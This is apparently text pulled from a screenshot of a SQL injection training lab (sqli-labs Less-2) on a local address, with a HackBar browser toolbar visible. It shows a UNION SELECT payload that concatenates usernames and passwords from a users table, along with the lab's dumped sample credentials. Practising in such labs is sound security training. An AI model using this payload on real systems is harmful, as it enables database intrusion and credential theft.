 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admina
SQLI DUMB SERIE
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.119.129/Less-2/
?id=-1 union select 1,2,group_concat(username,password) from users